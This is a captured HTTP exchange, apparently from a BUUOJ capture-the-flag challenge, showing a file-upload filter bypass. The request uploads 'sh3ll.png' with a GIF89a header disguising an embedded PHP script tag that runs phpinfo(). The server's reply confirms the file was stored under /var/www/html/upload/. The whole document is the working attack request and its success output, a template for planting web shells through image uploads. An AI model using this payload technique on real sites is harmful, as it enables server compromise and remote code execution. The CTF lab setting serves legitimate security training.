 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: c9f6e3c2-9f4c-49fb-97ef-36f2f4927e53.node3.buuoj.cn
Content-Length: 336
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://c9f6e3c2-9f4c-49fb-97ef-36f2f4927e53.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryP6jrDwTbSAaamUGy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://c9f6e3c2-9f4c-49fb-97ef-36f2f4927e53.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=73722f75e72d58705fd8259b9a77a5dd
Connection: close
------WebKitFormBoundaryP6jrDwTbSAaamUGy
Content-Disposition: form-data; name="uploaded"; filename="sh3ll.png"a
Content-Type: image/jpeg
GIF89a
<script language="php">phpinfo();</script>
------WebKitFormBoundaryP6jrDwTbSAaamUGy
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryP6jrDwTbSAaamUGy--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 19 Aug 2020 00:57:49 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/856e8df0dbf4bf6da99e7eaae788d799/sh3ll.png succesfully uploaded!